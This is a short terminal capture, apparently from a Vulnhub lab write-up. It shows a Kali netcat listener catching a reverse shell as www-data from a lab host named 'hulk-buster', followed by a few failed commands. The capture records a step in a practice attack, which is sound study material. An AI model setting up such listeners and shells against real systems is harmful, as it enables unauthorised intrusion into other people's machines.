 ┌──(kali㉿kali)-[~/Desktop/Vulnhub/recon]
└─$ nc -lvp 4445
listening on [any] 4445 ...
192.168.1.15: inverse host lookup failed: Unknown host
connect to [192.168.1.208] from (UNKNOWN) [192.168.1.15] 50646
Linux hulk-buster 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 02:07:46 up  6:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ shell
/bin/sh: 1: shell: not found
$ python
/bin/sh: 2: python: not found
$